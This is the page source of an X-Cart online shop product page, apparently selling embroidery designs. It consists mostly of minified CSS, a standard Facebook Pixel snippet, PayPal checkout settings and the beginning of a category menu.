.likely__counter{padding:2px 3px}.likely-small svg{left:3px;top:3px;width:12px;height:12px}
/* AUTOGENERATED: social_button_pinterest.css */
.likely__widget_pinterest .pinterest{text-decoration:none;color:inherit}
/* AUTOGENERATED: icons.css */
img.mime-icon{width:16px;height:16px;background:transparent url("skins/customer/browse_server/images/file_icons.png") no-repeat top left}img.mime-icon-unknown{background-position:left -16px}img.mime-icon-pdf{background-position:left -32px}img.mime-icon-doc,img.mime-icon-xls,img.mime-icon-txt,img.mime-icon-rtf,img.mime-icon-asc,img.mime-icon-docx,img.mime-icon-readme,img.mime-icon-sdw,img.mime-icon-sxg,img.mime-icon-sxw,img.mime-icon-utf8,img.mime-icon-yml{background-position:left -48px}img.mime-icon-mp3,img.mime-icon-mpeg,img.mime-icon-avi,img.mime-icon-aiff,img.mime-icon-cda,img.mime-icon-m3u,img.mime-icon-m1a,img.mime-icon-m4a,img.mime-icon-midi,img.mime-icon-mp2,img.mime-icon-oga,img.mime-icon-ogg,img.mime-icon-pls,img.mime-icon-rm,img.mime-icon-3gp,img.mime-icon-m2v,img.mime-icon-mkv,img.mime-icon-mjpg,img.mime-icon-m4u,img.mime-icon-m4v,img.mime-icon-mov,img.mime-icon-mp2v,img.mime-icon-mp4,img.mime-icon-mp4v,img.mime-icon-mpg,img.mime-icon-mtv,img.mime-icon-mts,img.mime-icon-ogv,img.mime-icon-ogx,img.mime-icon-wmv{background-position:left -96px}img.mime-icon-zip,img.mime-icon-rar,img.mime-icon-7z,img.mime-icon-tar,img.mime-icon-tgz,img.mime-icon-gz,img.mime-icon-bz2,img.mime-icon-lz,img.mime-icon-lzma,img.mime-icon-lzo,img.mime-icon-iso,img.mime-icon-s7z,img.mime-icon-ace,img.mime-icon-arc,img.mime-icon-arj,img.mime-icon-ba,img.mime-icon-cab,img.mime-icon-cfs,img.mime-icon-cpt,img.mime-icon-dar,img.mime-icon-dgc,img.mime-icon-ha,img.mime-icon-kgb,img.mime-icon-lzh,img.mime-icon-lzx,img.mime-icon-sfx,img.mime-icon-Z,img.mime-icon-tbz2,img.mime-icon-zoo,img.mime-icon-zz,img.mime-icon-yz1,img.mime-icon-tlz,img.mime-icon-uca,img.mime-icon-uha,img.mime-icon-z{background-position:left -64px}img.mime-icon-jpg,img.mime-icon-png,img.mime-icon-jpeg,img.mime-icon-gif,img.mime-icon-bmp,img.mime-icon-psd{background-position:left -80px}img.mime-icon-exe,img.mime-icon-msi,img.mime-icon-com{background-position:left -112px}
/* AUTOGENERATED: styles.css */
#ask-question-button{line-height:36px}.product-questions-header{padding-bottom:.5em;margin-bottom:1em;border-bottom:1px solid #e5e5e5}.product-question-info{background:#e6e6e6;padding-top:5px;padding-left:10px;padding-bottom:4px;margin-bottom:8px;position:relative;font-size:14px}.skin-crisp_white-customer .no-product-questions{padding-top:20px;padding-bottom:20px}.skin-crisp_white-customer #product-details-tab-questions{padding-top:70px;margin-top:-70px}.skin-crisp_white-customer .private-value input[type=checkbox]{width:20px;height:20px}
/* AUTOGENERATED: ask_question.css */
.ask-question-dialog .default-table{display:flex;flex-wrap:wrap;margin-bottom:10px}.ask-question-dialog .default-table li{width:100%;margin-right:10px}.ask-question-dialog .default-table .table-value{width:100%}.ask-question-dialog .default-table .table-value.private-value{width:auto}div.ask-question-dialog label{position:relative}div.ask-question-dialog .question-value{width:100%}div.ask-question-dialog .private-value .tooltip-main{position:absolute;left:100%;top:-8px}div.ask-question-dialog .tooltip-inner{min-width:15em}div.ask-question-dialog div.buttons{text-align:center}div.ask-question-dialog .input-text input{font-size:14px}.skin-crisp_white-customer label.question{margin-bottom:.25em}div.ask-question-dialog textarea{font-family:Arial;font-size:12px}div.ask-question-dialog .form-item{margin-top:1em;margin-bottom:1em}div.ask-question-dialog .private-value{margin-right:.5em}div.ask-question-dialog label{width:auto}div.ask-question-dialog .model-form-buttons{padding-right:10px}@media only screen and (min-width:768px){div.ask-question-dialog li.label-name,div.ask-question-dialog li.label-email{width:calc(50% - 10px);clear:none}}
/* AUTOGENERATED: style.css */
div.modify-review-dialog div.buttons{text-align:center}div.modify-review-dialog input,div.modify-review-dialog textarea{font-size:14px}div.modify-review-dialog input{width:280px}div.modify-review-dialog textarea{font-family:Arial;font-size:12px !important}div.add-review-button-disabled{font-size:12px;color:#9f9f9f;padding-bottom:5px}div.icon-help-container{font-family:Helvetica,Arial,sans-serif;float:left}div.modify-review-dialog div.form-item div.icon-help{background:transparent url("skins/customer/modules/XC/Reviews/images/iconHelp.png") no-repeat 1px top;height:18px;width:18px;display:inline-block;margin-right:5px;float:left}div.modify-review-dialog div.form-item div.icon-help:hover{cursor:pointer}label.rating{float:left;white-space:nowrap}div.modify-review-dialog .form-item{margin-top:1em;margin-bottom:1em}div.modify-review-dialog .form-item label{width:110px}div.modify-review-dialog .form-item label.email{width:97px}div.modify-review-dialog .form-item div.email-label{display:inline-block}div.modify-review-dialog .form-item div.email-value{width:auto;padding:10px;display:inline-block}div.modify-review-dialog .form-item .tooltip-main{display:inline-block}div.modify-review-dialog .form-item label.rating,div.modify-review-dialog .form-item label.review{width:190px}
/* AUTOGENERATED: pager.css */
ul.pager,ul.pager li{margin:0;padding:0}ul.pager li{list-style:none;background-image:none;background-repeat:no-repeat;background-position:center center}ul.pager a,ul.pager span{width:1em}ul.pager li a,ul.pager li span{display:block;text-align:center;text-decoration:none}div.list-pager input.page-length{width:4em;text-align:right}
/* AUTOGENERATED: grid-list.css */
ul.grid-list,ul.grid-list li{padding:0;margin:0}ul.grid-list li{list-style:none;background-image:none;vertical-align:top;display:inline-block;border-style:solid;border-color:transparent;border-width:0}* html ul.grid-list li{display:inline;border-style:none}*:first-child+html ul.grid-list li{display:inline}ul.grid-list a{display:block;text-align:center}ul.grid-list a span{display:block;text-align:center;position:relative}
/* AUTOGENERATED: style.css */
ul.reviews-list .title{background:#e6e6e6;padding-top:5px;padding-left:10px;padding-bottom:4px;margin-bottom:8px}ul.reviews-list .rating{padding-top:2px;padding-bottom:5px}div.reviews ul{list-style:none}div.reviews ul li{list-style:none;background:0 0;padding-left:0}div.reviews div.text{padding-top:15px;padding-bottom:15px;padding-left:5px;padding-right:5px}div.reviews div.title{font-size:14px}div.reviews div.title div.info{width:20%;display:inline-table}div.reviews div.response{margin-left:20px}div.reviews div.title div.right-actions{text-align:right;display:inline-table;float:right}div.reviews div.title .reviewer-name{font-size:16px}div.reviews div.title .date{font-size:12px;color:#aaa}div.reviews div.right-actions div.separator{width:5px}div.reviews div.separator{display:inline-block;background-image:url("skins/customer/modules/XC/Reviews/images/line-separator.png");height:20px;margin-top:8px;vertical-align:middle;background-repeat:repeat-y;background-position:center left}div.reviews div.approved-separator{width:14%;display:inline-block}div.reviews li.pending .title{background-color:#f2f2f2}div.reviews li.pending{color:#a4a4a4}div.reviews li.pending .date{color:#d8d8d8}div.reviews li.pending div.vote-bar span{opacity:.5}div.reviews div.moderation{float:left;font-weight:700;font-style:italic;background-color:#bdbdbd;padding-right:10px;color:#fff;border-radius:15px;padding-left:10px;padding-top:2px;padding-right:10px;padding-bottom:2px;margin-top:7px;margin-right:15px;text-shadow:1px 1px 2px #a4a4a4}div.reviews div.right-actions div.buttons{float:right;margin:6px 5px 0 10px}div.header{position:relative}div.header div.left .head-h2{margin:0;padding-top:5px}div.header div.line{padding-top:5px;margin-bottom:15px}div.product-details-tabs div.header div.line{padding-top:5px;margin-bottom:2px}div.header div.right{position:absolute;padding:3px;bottom:0;right:0}@media (max-width:991px){div.header div.right{position:relative}}div.product-details-tabs div.product-reviews div.list-pager{margin-bottom:0;height:20px}div.header div.average-rating{padding-top:10px;padding-bottom:10px}div.header table.rating{border-width:0;border-style:none;margin:0}div.header table.rating tr{border-width:0;border-style:none}div.header table.rating td{border-width:0;border-style:none;padding-top:0;padding-bottom:0;padding-left:0;padding-right:5px;vertical-align:middle}div.header div.title{font-size:28px;color:#579ed2}div.line{padding-top:30px;border-bottom:1px solid #e5e5e5;margin-bottom:25px}div.empty-reviews-list{padding-top:20px;padding-bottom:20px}button.edit-review{width:26px;height:26px;padding:0}button.edit-review:before{width:100%;height:100%;background:0 0;position:relative;top:auto;left:auto;margin:0}button.edit-review span{display:block;margin-top:3px;margin-left:2px}
/* AUTOGENERATED: products_list.css */
.products{overflow:hidden;width:100%}.products .added-to-cart{display:none}.product.product-added .added-to-cart{display:block;position:absolute;right:2px;top:1px;width:24px;height:24px;color:#5fab6f;font-size:19px}table.products-grid,table.products-grid td,table.product,table.product td{border-style:none}table.products-grid td,table.product td{vertical-align:top}table.grid-1-columns td{width:100%}table.grid-2-columns td{width:50%}table.grid-3-columns td{width:33.3333%}table.grid-4-columns td{width:25%}table.grid-5-columns td{width:20%}table.product td.product-photo{width:1px}ul.products-grid,ul.products-list,ul.products-sidebar{margin:0;padding:0}ul.products-grid{margin:0 -16px 0 0}ul.products-grid li,ul.products-list li,ul.products-sidebar li{background-image:none;list-style:none;padding-left:0}ul.products-sidebar li{padding-bottom:20px;position:relative}ul.products-sidebar li .product{padding:2px 8px 8px}ul.products-sidebar li .product-name{display:inline}ul.products-sidebar li .clearfix{clear:none}.products div.product,.products div.product-info,.products div.product-photo{position:relative}.products .product .quicklook{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:100;background:0 0}.quicklook a.quicklook-link{display:block;width:53px;height:53px;margin:0 auto;padding:0}.quicklook a.quicklook-link div.quicklook-view{display:block;width:53px;height:53px;background:transparent url("skins/customer/items_list/product/images/icon_quick_look.png") no-repeat top left;margin:0;padding:0}.products-grid .product-name,.products-grid .product-thumbnail,.products-grid span.product-price{display:block}.products-grid a.product-thumbnail{text-align:center}.products .product-add2cart{background:transparent url("skins/customer/items_list/product/images/bag/small.png") no-repeat;width:26px;height:26px;border:0 none;border-radius:0;outline:none;box-shadow:none}.products .product-add2cart span{display:none}.products .product-add2cart:before{background:transparent none}.products .product-add2cart:hover,.products .product-add2cart:active,.products .product-add2cart:focus{box-shadow:none}.products .products-table .out-of-stock button,.products .products-table .not-available button{background:transparent url("skins/customer/items_list/product/images/bag/out.png") 4px 0px no-repeat;width:29px;height:26px;cursor:default;border:none;border-radius:0;outline:none}.products-sidebar-small-thumbnails .clear,.products-sidebar-big-thumbnails .clear{clear:both}.products .labels{margin:0;padding:0;list-style:none}.products .labels li{background-color:transparent}.products-grid .labels,.products-list .labels,.products-sidebar-big-thumbnails .labels{position:absolute;margin:0;padding:0;list-style:none}.products-grid .labels li,.products-list .labels li,.products-sidebar-big-thumbnails .labels li{margin-bottom:10px}.products-grid .labels{right:10px;top:23px}.products-list .labels{right:0;top:2px}.products-table .labels{white-space:nowrap}.products-sidebar-big-thumbnails .labels{right:0;top:2px}.products-table .labels li{display:inline-block;white-space:nowrap;margin-left:10px}.products-sidebar-small-thumbnails .labels{display:inline;position:static}.products-sidebar-small-thumbnails .labels li div{display:inline}.show-more-link{margin-top:14px}.items-list .products-grid .add-to-cart-button{position:absolute;right:12px;bottom:7px;text-align:right}.items-list .products-grid .add-to-cart-button .btn.regular-button,.items-list .products-grid .add-to-cart-button a{margin-right:16px}.items-list .products-grid .add-to-cart-button .btn.regular-button.add-to-cart{padding:0}.items-list .products-grid .add-to-cart-button .out-of-stock{display:none}.items-list .products-list .product-info .add-to-cart-button{margin-top:20px;vertical-align:top}.products-grid .product-cell .product{padding-bottom:29px}.products-table .product-cell.product.not-available .regular-button:before{height:0}.products-table .product-cell.product.out-of-stock .regular-button span{display:none}
/* AUTOGENERATED: quick_look.css */
.products a.quicklook-link{text-decoration:none}
/* AUTOGENERATED: gallery.css */
.product-image-gallery{margin-left:auto;margin-right:auto}.product-image-gallery ul{margin-left:auto;margin-right:auto;list-style:none;width:auto;display:inline-block}.product-image-gallery li{list-style:none;background-image:none;float:left;vertical-align:middle;text-align:center}.product-image-gallery a{vertical-align:middle;text-align:center}
/* AUTOGENERATED: discount_period.css */
.discount-period{width:215px;height:40px;white-space:nowrap}.products-grid .discount-period,.products-list .discount-period{top:79%;position:absolute;left:50%;margin-left:-107px}.product-details-info .discount-period{height:auto}.discount-period div{display:inline-block;width:53px;height:40px;background-color:rgba(0,0,0,.8);margin-right:1px;text-align:center;color:#fff;font-size:12px;line-height:19px}.discount-period div.empty{background-color:rgba(166,49,62,.8)}.discount-period div:last-child{margin-right:0}.discount-period div span{display:block;font-size:14px}.discount-period p{color:#a6313f}.products-sidebar-small-thumbnails .discount-period{width:179px;height:auto;margin:5px auto}.products-sidebar-small-thumbnails .discount-period div{line-height:normal;height:auto;width:44px}.products-sidebar-small-thumbnails .discount-period div span{font-size:12px}.skin-crisp_white-customer .products-sidebar-small-thumbnails .discount-period{margin-left:0;margin-right:0;margin-top:15px}
/* AUTOGENERATED: style.css */
.product-stock,.product-freeship-label{display:inline-block}.product-freeship-label{vertical-align:text-bottom;margin:-3px 0 0}.free-shipping .label-main-box .content,.product-freeship-label .label-main-box .content{background-color:#5a9fd2}.free-shipping .label-main-box .arrow,.product-freeship-label .label-main-box .arrow{border-right-color:#5a9fd2}.free-shipping .label-main-box .content,.product-freeship-label .label-main-box .content{background:#5a9fd2 url("skins/customer/modules/XC/FreeShipping/images/truck.svg") 8px center no-repeat;padding-left:33px}.product-freeship-label .label-main-box.big .content{padding-left:33px}.items .item-freeship{color:#397928}
/* AUTOGENERATED: footer_menu.css */
#secondary-menu{width:100% !important}#secondary-menu>.footer-menu>.leaf>ul{margin-bottom:10px}#secondary-menu ul{display:block;vertical-align:top;width:auto;padding-right:0;box-sizing:border-box}#secondary-menu>.footer-menu{display:flex;flex-wrap:wrap;justify-content:center;padding-right:0}#secondary-menu .footer-menu .leaf ul{display:block;width:100%;float:none;padding-top:3px}#secondary-menu ul>.leaf{list-style:none;text-align:left;margin-top:0;display:inline-block;vertical-align:top;padding-left:20px;padding-right:20px}#secondary-menu .footer-menu>.leaf>a,#secondary-menu .footer-menu>.leaf>span.footer-title{font-size:14px;display:inline-block;margin-top:10px;margin-bottom:7px;padding:0}#secondary-menu .leaf ul .leaf{display:block;padding-right:0;padding-left:0;padding-top:3px;padding-bottom:3px}#secondary-menu ul .leaf a,#secondary-menu ul .leaf span.footer-title{font-size:13px;text-decoration:none;white-space:normal;word-wrap:break-word}#secondary-menu ul .leaf ul .leaf ul{padding-left:10px}@media (max-width:991px){#secondary-menu{width:100% !important}}@media (max-width:600px){#secondary-menu>.footer-menu{justify-content:flex-start}#secondary-menu>.footer-menu>.leaf{width:50%}}@media (max-width:479px){#secondary-menu>.footer-menu>.leaf{max-width:initial;width:100%}#secondary-menu>.footer-menu{flex-flow:column nowrap}}
/* AUTOGENERATED: powered_by.css */
.powered-by{text-align:center}.powered-by p{display:inline-block}
/* AUTOGENERATED: style.css */
.products .drag-n-drop-handle .snapshot-product{display:none}.products .snapshot-product .drag-n-drop-handle .snapshot-product{display:inline}.products .snapshot-product.out-of-stock .drag-n-drop-handle .out-message{display:none}.products .snapshot-product .product-average-rating{display:none !important}.products .snapshot-product .add-to-compare{display:none !important}body.snapshot-product .product-details .product-details-info>*{visibility:hidden !important;display:none}.product-details .product-details-info>div.snapshot-product-title,.product-quicklook .product-details-info>div.snapshot-product-title{visibility:visible !important;display:inline-block;color:#ff6c00;border:solid 1px #ff6c00;border-radius:4px;padding:5px;margin-bottom:5px;width:300px;text-align:center}.product-quicklook .product-details-info>div.snapshot-product-title{width:250px}body.snapshot-product .product-details .product-details-info>h1,body.snapshot-product .product-details .product-details-info>div.product-price,body.snapshot-product .product-details .product-details-info>div.product-description{visibility:visible !important;display:block}#header-bar .wishlist{display:inline-block;padding:2px;padding-right:10px;width:auto;font-size:15px;color:#ff6c00}#header-bar .wishlist a{color:#ff6c00;padding-left:3px;font-family:Helvetica,Arial,sans-serif}#header-area .desktop-header .header-right-bar .wishlist{display:none}.desktop-header ul.account-links li.wishlist-link{display:inline-block}.desktop-header ul.account-links li.wishlist-link .wishlist-label{display:none !important}.desktop-header ul.account-links li.wishlist-link .wishlist-product-count{display:inline-block !important}@media (max-width:991px){#header-bar .wishlist{display:none}}.wishlist-send-mail-form{position:relative;width:560px;margin-bottom:10px;margin-top:20px}.wishlist-send-mail-form input.email-element{width:300px;display:inline-block;vertical-align:middle}.wishlist-send-mail-form .check{color:#ff6c00;position:absolute;top:-13px;right:4px}.wishlist-send-mail-form .check.sent:before,.wishlist-send-mail-form .check.not-sent:before{display:inline-block;font:normal 4em/1 FontAwesome !important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wishlist-send-mail-form .check.sent:before{content:"\f00c"}.wishlist-send-mail-form .check.not-sent:before{content:"\f05e"}.wishlist-send-mail-form button{margin-right:10px}.product-cell .drag-owner a.wishlist-close{display:none}.product-cell a.wishlist-close{position:absolute;top:0;right:0;font-size:16px;width:16px;height:16px;text-decoration:none;color:#bec6d8;opacity:0;z-index:auto}.products-table .product-cell a.wishlist-close,.product-cell:hover a.wishlist-close{opacity:1 !important}td.product-photo a.wishlist-close{left:6px;top:6px}.products-table a.wishlist-close{position:relative}div.products a.add-to-wishlist{text-align:center;text-decoration:none;color:#ff6c00;display:inline-block;z-index:auto;position:absolute;bottom:40px;right:15px;background:0 0}div.products ul.products-list a.add-to-wishlist{left:0;bottom:-25px;position:relative}div.products table.products-table a.add-to-wishlist{position:relative;top:0;bottom:0;left:0}.mobile_header-account_menu a.wishlist-link i{display:none}.mobile_header-account_menu a.wishlist-link{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
/* AUTOGENERATED: mcjs.css */
.mc-modal-bg{z-index:99950 !important}.mc-modal{z-index:99990 !important}.mc-banner{z-index:99999 !important}
/* AUTOGENERATED: stylesheet.css */
@font-face{font-family:'source_sans_probold';src:url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-bold-webfont.eot");src:url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-bold-webfont.eot?#iefix") format('embedded-opentype'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-bold-webfont.woff2") format('woff2'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-bold-webfont.woff") format('woff'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-bold-webfont.ttf") format('truetype'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-bold-webfont.svg#source_sans_probold") format('svg');font-weight:400;font-style:normal}@font-face{font-family:'source_sans_proregular';src:url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-regular-webfont.eot");src:url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-regular-webfont.eot?#iefix") format('embedded-opentype'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-regular-webfont.woff2") format('woff2'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-regular-webfont.woff") format('woff'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-regular-webfont.ttf") format('truetype'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format('svg');font-weight:400;font-style:normal}@font-face{font-family:'source_sans_prosemibold';src:url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-semibold-webfont.eot");src:url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-semibold-webfont.eot?#iefix") format('embedded-opentype'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-semibold-webfont.woff2") format('woff2'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-semibold-webfont.woff") format('woff'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-semibold-webfont.ttf") format('truetype'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format('svg');font-weight:400;font-style:normal}@font-face{font-family:'oswaldbold';src:url("skins/BeautifullyFashioned/customer/style/fonts/oswald-bold-webfont.eot");src:url("skins/BeautifullyFashioned/customer/style/fonts/oswald-bold-webfont.eot?#iefix") format('embedded-opentype'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-bold-webfont.woff2") format('woff2'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-bold-webfont.woff") format('woff'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-bold-webfont.ttf") format('truetype'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-bold-webfont.svg#oswaldbold") format('svg');font-weight:400;font-style:normal}@font-face{font-family:'oswaldlight';src:url("skins/BeautifullyFashioned/customer/style/fonts/oswald-light-webfont.eot");src:url("skins/BeautifullyFashioned/customer/style/fonts/oswald-light-webfont.eot?#iefix") format('embedded-opentype'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-light-webfont.woff2") format('woff2'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-light-webfont.woff") format('woff'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-light-webfont.ttf") format('truetype'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-light-webfont.svg#oswaldlight") format('svg');font-weight:400;font-style:normal}@font-face{font-family:'oswaldregular';src:url("skins/BeautifullyFashioned/customer/style/fonts/oswald-regular-webfont.eot");src:url("skins/BeautifullyFashioned/customer/style/fonts/oswald-regular-webfont.eot?#iefix") format('embedded-opentype'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-regular-webfont.woff2") format('woff2'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-regular-webfont.woff") format('woff'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-regular-webfont.ttf") format('truetype'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-regular-webfont.svg#oswaldregular") format('svg');font-weight:400;font-style:normal}
/* AUTOGENERATED: flyout-menu.css */
.sidebar div.block.block-flyout-categories-menu{overflow:visible !important;padding-bottom:0}#content .block.block-flyout-categories-menu{margin-bottom:1em}.flyout-menu{padding:0;margin:0;position:relative;z-index:99}.flyout-menu li{background:transparent none;position:relative;display:block;margin:0 -20px;padding:0 20px}.flyout-menu li ul.sublevel li{margin:0;padding:0}.flyout-menu li.leaf.first>a,.flyout-menu li ul.sublevel li>a{border-top:0 none}.flyout-menu ul{z-index:1010}.flyout-menu ul ul{z-index:1020}.flyout-menu ul ul ul{z-index:1030}.flyout-menu ul ul ul ul{z-index:1040}.flyout-menu ul ul ul ul ul{z-index:1050}.flyout-menu ul ul ul ul ul ul{z-index:1060}.flyout-menu ul ul ul ul ul ul ul{z-index:1070}.flyout-menu ul ul ul ul ul ul ul ul{z-index:1080}.flyout-menu ul ul ul ul ul ul ul ul ul{z-index:1090}.flyout-menu li ul{background:#fff none;border-radius:3px;box-shadow:0px 1px 8px 1px rgba(0,0,0,.15);padding:0;position:absolute;top:0;width:200px;left:100%;visibility:hidden;opacity:0;transition:visibility .15s,opacity .15s;height:0;overflow:hidden}.flyout-menu li.hover,.flyout-menu li:hover{transition:color .3s;background-color:#f5fafd;border-radius:3px}.flyout-menu li.hover>ul,.flyout-menu li:hover>ul{visibility:visible;opacity:1;transition:visibility .3s,opacity .3s;height:auto;overflow:visible}.flyout-menu>li>a.active,.flyout-menu>li.active-trail>a{font-weight:700}.flyout-menu li a:active,.flyout-menu li a:link,.flyout-menu li a:visited,.flyout-menu li a:hover{display:flex;justify-content:space-between;overflow:hidden;text-decoration:none;padding:8px 0 12px;white-space:normal;transition:color .15s;border-top:1px dotted #dfdfdf;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.flyout-menu li:hover>a,.flyout-menu li a:hover{transition:color .3s}.flyout-menu li li span.primary-title,.flyout-menu li li a:active,.flyout-menu li li a:link,.flyout-menu li li a:visited,.flyout-menu li li a:hover{display:flex;justify-content:space-between;overflow:hidden;text-decoration:none;padding:15px;white-space:normal;transition:color .15s;color:#333;font-size:16px;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.flyout-menu a.no-wrap:active,.flyout-menu a.no-wrap:link,.flyout-menu a.no-wrap:visited,.flyout-menu a.no-wrap:hover{white-space:nowrap;text-overflow:ellipsis}.flyout-menu .icon-triangle:before{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';font-weight:700;font-size:18px;color:#777}.flyout-menu li:hover>.icon-triangle{border-color:transparent transparent transparent #61b4cf;transition:border-color .3s}.flyout-menu li>a>.category-label{margin-right:auto}.flyout-menu li>a>.category-icon{line-height:1.2em;margin-right:12px}.flyout-menu li>a>.icon-triangle{margin-left:auto}#sidebar-second .flyout-menu li ul{left:auto;right:100%}@media (max-width:767px){.flyout-menu li ul{display:none}.flyout-menu .icon-triangle{visibility:hidden}}@media (min-width:768px){.flyout-menu li ul{width:220px}}@media (min-width:992px){.flyout-menu li ul{width:250px}}
/* AUTOGENERATED: style.css */
.page-body-content ul{padding:inherit;margin:8px 0 8px 8px}.page-body-content ul li{list-style:inherit;list-style-position:inside;padding:inherit;margin:inherit;margin-bottom:0}.page-body-content img{display:block !important;max-width:100%;height:auto !important}
/* AUTOGENERATED: custom.css */
.products .regular-button.add-to-cart.product-add2cart{background:transparent url("/skins/customer/items_list/product/images/bag/small.png") no-repeat}#cookie-consent-popup{width:auto;z-index:1000}li.input.select-membership.input.select-membership.even{￼ display:none!important;display:none!important}li.input.select-membership.input.select-membership.last{display:none}div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu.catalog-categories>li>span.icon-triangle:hover:after{content:'Click for Text Menu';font-size:15px;width:150px;position:absolute;z-index:2000;background:#fff;padding:10px;text-align:center;border:1px solid #ccc;border-radius:4px;font-weight:700;top:-100%;left:0}div.sidebar div.block.block-top-categories .head-h2{z-index:999}div.sidebar div.block.block-top-categories ul.flyout-menu li>a,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li.first>a{border-top:0}ul.products-grid.grid-list{display:-webkit-box;display:-mox-box;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.products-grid.grid-list:before,ul.products-grid.grid-list:after{display:none}div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu.catalog-categories>li>span.icon-triangle:hover:after{left:50px !important;margin-top:30px !important}.products-grid .product-cell .product.out-of-stock,.products-grid .product-cell .not-available,.products-list .product-cell .product.out-of-stock,.products-list .product-cell .not-available{opacity:.35;filter:Alpha(Opacity=35);background-image:none}</style>
        
  


<script>
  var xliteConfig = {
    script: 'cart.php',

    
    zone: 'customer',
    target: 'product',
    language: 'en',
    ajax_prefix: '',
    form_id: 'a7adacfec24e70399e8a4b99a46c4899',
    form_id_name: 'xcart_form_id',
    developer_mode: false,
    clean_url: true,
    clean_urls_base: 'cart.php',
  };
</script>

<script>
  var xliteLayoutOptions = {
    cloud_zoom: true,
    lazy_load: false,
  };
</script>

<script>
  window.xlite_preloaded_labels ={"Menu":"Menu"};
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.agent='plxcart';n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

  
      fbq('init', '336988427235948'); // Insert your pixel ID here.
  
  fbq('track', 'PageView');

</script>
<!-- End Facebook Pixel Code -->


</head>

<body class="area-c skin-customer skin-BeautifullyFashioned-customer skin-theme_tweaker-customer unauthorized target-product no-sidebars responsive-desktop non-added-product">

<!--email_off-->
<script type="text/x-cart-data">
{"tabletDevice":false,"PayPalEnvironment":"production","PayPalSDKParams":"client-id=ATQPTef7k0y-8cmompO2QawoCBijAKv8TO7rya0BrCKFXpq2QcM-HsEtLXzDQq6PzvMSzGTnhkbWMMg3&currency=USD&intent=capture&commit=false&enable-funding=credit%2Cpaylater&disable-funding=card&components=buttons%2Cfunding-eligibility","PayPal3Dsecure":"","PayPalPartnerAttributionId":"XCart_SP_PCP","product_id":5011,"category_id":260}
</script>


<nav id="slidebar" data-mobile-navbar>
        <ul>
                    <li class="slidebar-categories">
                <span data-toggle="dropdown">Categories</span>
              <ul class="menu menu-tree catalog-categories catalog-categories-tree">
      
  
      <li >
      <a href="alphabets/" >Alphabets</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="alphabets/graceful-flora-alphabet/"  class="leaf">Graceful Floral Alphabet</a>
          </li>
      <li >
      <a href="alphabets/christmas-applique-alpha/"  class="leaf">Christmas Applique Alpha</a>
          </li>
      <li >
      <a href="alphabets/cutie-little-animals-alpha/"  class="leaf">Cute Little Animals Alpha</a>
          </li>
      <li >
      <a href="alphabets/lace-alpha/"  class="leaf">Lace Alpha</a>
          </li>
      <li >
      <a href="alphabets/spring-flowers-alphabet/"  class="leaf">Spring Flowers Alphabet</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="picasso-style/"  class="leaf">Picasso Style</a>
          </li>
      <li >
      <a href="bargain-corners-1/" >Bargain Corners</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bargain-corners-1/friday-specials-bargain-corner/"  class="leaf">Friday Specials Bargain Corner</a>
          </li>
    
  </ul>

          </li>
      <li >
